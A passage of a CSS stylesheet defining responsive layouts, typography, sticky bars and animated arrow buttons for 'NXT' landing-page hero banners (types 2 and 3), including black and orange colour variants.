  .nxt-landing-banner--type-2 .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-landing-banner--type-2 .nxt-detials-with-icon {
    font-size: 16px;
    text-align: left;
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-detials-with-icon {
    font-size: 13px;
    text-align: left;
    margin-right: 10px;
  }
}
.nxt-landing-banner--type-2 .nxt-detials-with-icon:last-child {
  margin-right: 0px;
}
.nxt-landing-banner--type-2 .nxt-hero-landing-banner-info {
  display: flex;
  justify-content: start;
  position: relative;
  height: 100%;
  align-items: center;
}
.nxt-landing-banner--type-2 .nxt-hero-landing-banner-info h3 {
  color: #FEFEFE;
  font-family: Yantramanav;
  font-size: 26px;
  font-style: normal;
  font-weight: 300;
  line-height: 28.644px;
  /* 110.169% */
  letter-spacing: -0.26px;
  position: relative;
  margin-bottom: 0;
  margin-left: 30px;
}
.nxt-landing-banner--type-2 .nxt-hero-landing-banner-info h3 p {
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: 28.644px;
  /* 110.169% */
  letter-spacing: -0.26px;
  margin-bottom: 0;
}
@media (max-width: 1281px) {
  .nxt-landing-banner--type-2 .nxt-hero-landing-banner-info h3 p {
    font-size: 28px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-hero-landing-banner-info h3 p {
    font-size: 16px;
    line-height: 18.644px;
    /* 110.169% */
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-2 .nxt-hero-landing-banner-info h3 {
    font-size: 16px;
    line-height: 18.644px;
    /* 110.169% */
  }
}
.nxt-landing-banner--type-2 .nxt-hero-landing-banner-info h3::before {
  content: "";
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='38' viewBox='0 0 16 38' fill='none'%3E %3Cpath d='M0 0.728821L15.4678 19.061L0 37.3932V0.728821Z' fill='%23FA4921'/%3E %3C/svg%3E");
  background-size: cover;
  background-repeat: no-repeat;
  width: 15.468px;
  height: 36.664px;
  display: inline-block;
  position: absolute;
  left: -30px;
  top: -5px;
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-2 .nxt-hero-landing-banner-info h3::before {
    top: 0px;
  }
}
.nxt-landing-banner--type-2 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
  content: "";
  border-right: 1px solid #FFF;
  opacity: 0.4;
  display: inline-block;
  height: 49px;
  vertical-align: middle;
  position: relative;
  margin-left: 23px;
}
@media (max-width: 1279px) {
  .nxt-landing-banner--type-2 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-landing-banner--type-2 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 550px) {
  .nxt-landing-banner--type-2 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
    display: none;
  }
}
@media (max-width: 374px) {
  .nxt-landing-banner--type-2 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    display: none;
  }
}
.nxt-landing-banner--type-2 .nxt-detials-with-icon:last-child::after {
  visibility: hidden;
}
.nxt-landing-banner--type-2 .is-sticky {
  position: fixed;
  /* Fix the position */
  display: block;
  top: 85px;
  /* Adjust as needed */
  z-index: 2;
  /* Ensure it appears above other elements */
  background-color: rgba(0, 0, 0, 0.9);
  /* Background color when sticky */
  right: 15px;
  width: 100%;
  padding: 15px 0;
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-2 .is-sticky {
    top: 72px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .is-sticky {
    top: 56px;
  }
}
.nxt-landing-banner--type-2 .is-sticky .nxt-landing-banner-btn-arrow {
  padding: 10px 15px;
  font-size: 20px;
  min-width: 300px;
  min-height: 36px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .is-sticky .nxt-landing-banner-btn-arrow {
    padding: 5px;
    font-size: 12px;
    min-width: 171px;
    min-height: 32px;
  }
}
.nxt-landing-banner--type-2 .is-sticky .nxt-detials-with-icon {
  font-size: 20px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .is-sticky .nxt-detials-with-icon {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .is-sticky .nxt-hero-landing-banner-info .nxt-detials-with-icon {
    width: auto;
  }
}
.nxt-landing-banner--type-2 .is-sticky .nxt-btn-arrow-stikcy-container {
  text-align: right;
  justify-content: end;
  align-items: center;
  display: flex;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-2 .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 20px;
    text-align: left;
    justify-content: start;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-2 .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 20px;
    justify-content: start;
  }
}

/* NXT Landing Banner Type--2 CSS Code End */
/* NXT Landing Banner Type--3 CSS Code Start */
.nxt-landing-banner--type-3 {
  margin: 0 -15px;
  margin-top: -65px;
  /* Responsive Styles */
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 {
    margin-top: -9px;
  }
}
.nxt-landing-banner--type-3 #nxt-dynamic-word {
  display: inline-block;
  /* Allows for rotation */
  color: #FB4E0B;
}
.nxt-landing-banner--type-3 .nxt-landing-banner-btn-arrow-parent {
  text-align: left;
  padding-left: 50px;
}
@media (max-width: 992px) {
  .nxt-landing-banner--type-3 .nxt-landing-banner-btn-arrow-parent {
    text-align: left;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-landing-banner-btn-arrow-parent {
    padding-left: 38px;
  }
}
.nxt-landing-banner--type-3 .nxt-text-container {
  overflow: auto;
}
.nxt-landing-banner--type-3 .hero {
  width: 100%;
  position: relative;
  min-height: 500px;
  display: flex;
  align-items: end;
  justify-content: center;
  overflow: hidden;
  -webkit-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  /* Prevent overflow */
}
@media (max-width: 3440px) {
  .nxt-landing-banner--type-3 .hero {
    min-height: 500px;
  }
}
@media (max-width: 1920px) {
  .nxt-landing-banner--type-3 .hero {
    min-height: 500px;
  }
}
@media (max-width: 1530px) {
  .nxt-landing-banner--type-3 .hero {
    min-height: 500px;
  }
}
@media (max-width: 1366px) {
  .nxt-landing-banner--type-3 .hero {
    min-height: 500px;
  }
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-3 .hero {
    min-height: 500px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .hero {
    min-height: 520px;
  }
}
.nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
}
.nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 171px;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner--type-3 .hero .nxt_landing_banner_hero_img,
.nxt-landing-banner--type-3 .hero video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  /* Cover the entire hero area */
  z-index: 1;
  transition: 1s -webkit-filter linear;
  /* Place behind other content */
  object-position: right;
}
@media (max-width: 3440px) {
  .nxt-landing-banner--type-3 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-3 .hero video {
    object-position: right;
  }
}
@media (max-width: 1920px) {
  .nxt-landing-banner--type-3 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-3 .hero video {
    object-position: right;
  }
}
@media (max-width: 1366px) {
  .nxt-landing-banner--type-3 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-3 .hero video {
    object-position: right;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-3 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-3 .hero video {
    object-position: right;
  }
}
@media (max-width: 990px) {
  .nxt-landing-banner--type-3 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-3 .hero video {
    object-position: right;
  }
}
@media (max-width: 984px) {
  .nxt-landing-banner--type-3 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-3 .hero video {
    object-position: center;
  }
}
@media (max-width: 721px) {
  .nxt-landing-banner--type-3 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-3 .hero video {
    object-position: unset;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .hero .nxt_landing_banner_hero_img,
  .nxt-landing-banner--type-3 .hero video {
    object-position: left;
  }
}
.nxt-landing-banner--type-3 .nxt-landing-banner-hero {
  position: relative;
  /* Position content above the background */
  z-index: 2;
  /* Ensure content is above the background */
  text-align: center;
  /* Center text for smaller screens */
  /* Add padding for smaller screens */
  width: 100%;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-landing-banner-hero {
    padding: 0;
  }
}
.nxt-landing-banner--type-3 .nxt-hero-heading {
  color: #fff;
  font-family: Yantramanav;
  font-size: 60px;
  font-style: normal;
  font-weight: 300;
  line-height: 60px;
  /* 100% */
  letter-spacing: -0.6px;
  text-align: left;
  overflow: hidden;
  max-width: 1120px;
  margin-top: 114px;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  margin-bottom: 20px;
  position: relative;
  display: flex;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-hero-heading svg {
    height: 54px;
    width: 24px;
  }
}
.nxt-landing-banner--type-3 .nxt-hero-heading span {
  padding-left: 30px;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-3 .nxt-hero-heading {
    font-size: 60px;
    font-style: normal;
    font-weight: 300;
    line-height: 50px;
    /* 100% */
    letter-spacing: -0.5px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-3 .nxt-hero-heading {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-3 .nxt-hero-heading {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-hero-heading {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    letter-spacing: -0.4px;
    margin-bottom: 20px;
    max-width: 100%;
  }
}
.nxt-landing-banner--type-3 .nxt-hero-heading .line {
  overflow: hidden;
}
.nxt-landing-banner--type-3 .char {
  transform: translateY(0px);
  transition: transform .5s;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .char {
    transform: translateY(0px);
  }
}
.nxt-landing-banner--type-3 .nxt-hero-sub-heading {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  /* 128% */
  padding-bottom: 30px;
  text-align: left;
  max-width: 876px;
  padding-left: 50px;
}
.nxt-landing-banner--type-3 .nxt-hero-sub-heading p {
  margin: 0;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-hero-sub-heading {
    color: var(--White, #FFF);
    font-family: Yantramanav;
    font-size: 25px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    border-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 40px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-3 .hero {
    padding: 0px 35px;
    padding-bottom: 34px;
  }
  .nxt-landing-banner--type-3 h1 {
    font-size: 48px;
    /* Smaller font size for h1 */
    line-height: 60px;
    /* Adjust line height */
  }
  .nxt-landing-banner--type-3 h2 {
    font-size: 14px;
    /* Smaller font size for h2 */
    margin-top: 15px;
    /* Adjust margin */
  }
  .nxt-landing-banner--type-3 .nxt-arrow-container {
    top: 120px;
    /* Adjust arrow position */
  }
}
@media (max-width: 576px) {
  .nxt-landing-banner--type-3 h1 {
    font-size: 36px;
    /* Further reduce font size for mobile */
    line-height: 48px;
    /* Adjust line height */
  }
  .nxt-landing-banner--type-3 h2 {
    font-size: 12px;
    /* Further reduce font size for h2 */
    margin-top: 10px;
    /* Adjust margin */
  }
  .nxt-landing-banner--type-3 .nxt-arrow-container {
    top: 82px;
    /* Further adjust arrow position */
  }
}
.nxt-landing-banner--type-3 .nxt-sticky-continer-fixed {
  padding: 40px 60px;
  /* Smooth transition for transform and opacity */
  /* Start off-screen */
  display: none;
}
.nxt-landing-banner--type-3 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-landing-banner--type-3 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-3 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 11px;
    min-width: 171px;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-3 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-3 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-3 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-3 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-3 .nxt-sticky-continer-fixed .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner--type-3 .nxt-sticky-continer {
  padding: 30px 0px;
  opacity: 0;
}
@media (max-width: 1366px) {
  .nxt-landing-banner--type-3 .nxt-sticky-continer {
    padding: 30px 0px;
  }
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-3 .nxt-sticky-continer {
    padding: 20px 0px 40px 0px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-3 .nxt-sticky-continer {
    padding: 20px 0px 0px 0px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-sticky-continer {
    padding: 28px 0px 0px 0px;
  }
}
.nxt-landing-banner--type-3 .nxt-detials-with-icon {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 44.8px */
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-detials-with-icon svg {
    margin-right: 0px !important;
  }
}
@media (max-width: 1279px) {
  .nxt-landing-banner--type-3 .nxt-detials-with-icon {
    font-size: 16px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-3 .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-3 .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-landing-banner--type-3 .nxt-detials-with-icon {
    font-size: 16px;
    text-align: left;
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-detials-with-icon {
    font-size: 13px;
    text-align: left;
    margin-right: 10px;
  }
}
.nxt-landing-banner--type-3 .nxt-detials-with-icon:last-child {
  margin-right: 0px;
}
.nxt-landing-banner--type-3 .nxt-hero-landing-banner-info {
  display: flex;
  justify-content: start;
  position: relative;
  height: 100%;
  align-items: center;
}
.nxt-landing-banner--type-3 .nxt-hero-landing-banner-info h3 {
  color: #FEFEFE;
  font-family: Yantramanav;
  font-size: 26px;
  font-style: normal;
  font-weight: 300;
  line-height: 28.644px;
  /* 110.169% */
  letter-spacing: -0.26px;
  position: relative;
  margin-bottom: 0;
  margin-left: 30px;
}
.nxt-landing-banner--type-3 .nxt-hero-landing-banner-info h3 p {
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: 28.644px;
  /* 110.169% */
  letter-spacing: -0.26px;
  margin-bottom: 0;
}
@media (max-width: 1281px) {
  .nxt-landing-banner--type-3 .nxt-hero-landing-banner-info h3 p {
    font-size: 28px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-hero-landing-banner-info h3 p {
    font-size: 16px;
    line-height: 18.644px;
    /* 110.169% */
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-3 .nxt-hero-landing-banner-info h3 {
    font-size: 16px;
    line-height: 18.644px;
    /* 110.169% */
  }
}
.nxt-landing-banner--type-3 .nxt-hero-landing-banner-info h3::before {
  content: "";
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='38' viewBox='0 0 16 38' fill='none'%3E %3Cpath d='M0 0.728821L15.4678 19.061L0 37.3932V0.728821Z' fill='%23FA4921'/%3E %3C/svg%3E");
  background-size: cover;
  background-repeat: no-repeat;
  width: 15.468px;
  height: 36.664px;
  display: inline-block;
  position: absolute;
  left: -30px;
  top: -5px;
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-3 .nxt-hero-landing-banner-info h3::before {
    top: 0px;
  }
}
.nxt-landing-banner--type-3 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
  content: "";
  border-right: 1px solid #FFF;
  opacity: 0.4;
  display: inline-block;
  height: 49px;
  vertical-align: middle;
  position: relative;
  margin-left: 23px;
}
@media (max-width: 1279px) {
  .nxt-landing-banner--type-3 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-landing-banner--type-3 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 550px) {
  .nxt-landing-banner--type-3 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
    display: none;
  }
}
@media (max-width: 374px) {
  .nxt-landing-banner--type-3 .nxt-hero-landing-banner-info .nxt-detials-with-icon::after {
    display: none;
  }
}
.nxt-landing-banner--type-3 .nxt-detials-with-icon:last-child::after {
  visibility: hidden;
}
.nxt-landing-banner--type-3 .is-sticky {
  position: fixed;
  /* Fix the position */
  display: block;
  top: 85px;
  /* Adjust as needed */
  z-index: 2;
  /* Ensure it appears above other elements */
  background-color: rgba(0, 0, 0, 0.9);
  /* Background color when sticky */
  right: 15px;
  width: 100%;
  padding: 15px 0;
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-3 .is-sticky {
    top: 72px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .is-sticky {
    top: 56px;
  }
}
.nxt-landing-banner--type-3 .is-sticky .nxt-landing-banner-btn-arrow {
  padding: 10px 15px;
  font-size: 20px;
  min-width: 300px;
  min-height: 36px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .is-sticky .nxt-landing-banner-btn-arrow {
    padding: 5px;
    font-size: 12px;
    min-width: 171px;
    min-height: 32px;
  }
}
.nxt-landing-banner--type-3 .is-sticky .nxt-detials-with-icon {
  font-size: 20px;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .is-sticky .nxt-detials-with-icon {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .is-sticky .nxt-hero-landing-banner-info .nxt-detials-with-icon {
    width: auto;
  }
}
.nxt-landing-banner--type-3 .is-sticky .nxt-btn-arrow-stikcy-container {
  text-align: right;
  justify-content: end;
  align-items: center;
  display: flex;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-3 .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 20px;
    text-align: left;
    justify-content: start;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 20px;
    justify-content: start;
  }
}
.nxt-landing-banner--type-3 .nxt-55px {
  font-size: 55px;
  line-height: 60px;
  /* 100% */
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-3 .nxt-55px {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-3 .nxt-55px {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-55px {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    max-width: 100%;
  }
  .nxt-landing-banner--type-3 .nxt-55px br {
    display: none;
  }
}
.nxt-landing-banner--type-3 .nxt-50px {
  font-size: 50px;
  line-height: 60px;
  /* 100% */
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-3 .nxt-50px {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-3 .nxt-50px {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-50px {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    max-width: 100%;
  }
  .nxt-landing-banner--type-3 .nxt-50px br {
    display: none;
  }
}
.nxt-landing-banner--type-3 .nxt-45px {
  font-size: 45px;
  line-height: 45px;
  /* 100% */
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-3 .nxt-45px {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-3 .nxt-45px {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-45px {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    max-width: 100%;
  }
  .nxt-landing-banner--type-3 .nxt-45px br {
    display: none;
  }
}
.nxt-landing-banner--type-3 .nxt-40px {
  font-size: 40px;
  line-height: 40px;
  /* 100% */
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-3 .nxt-40px {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-3 .nxt-40px {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .nxt-40px {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    max-width: 100%;
  }
  .nxt-landing-banner--type-3 .nxt-40px br {
    display: none;
  }
}
.nxt-landing-banner--type-3 .black .nxt-hero-heading {
  color: black;
}
.nxt-landing-banner--type-3 .black .nxt-hero-sub-heading {
  color: black;
}
.nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #000000;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
}
.nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #000000;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 60%;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-3 .black .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner--type-3 .orange .nxt-hero-heading {
  color: #FB4E0B;
}
.nxt-landing-banner--type-3 .orange .nxt-hero-sub-heading {
  color: #FFFFFF;
}
.nxt-landing-banner--type-3 .orange .nxt-landing-banner-btn-arrow {
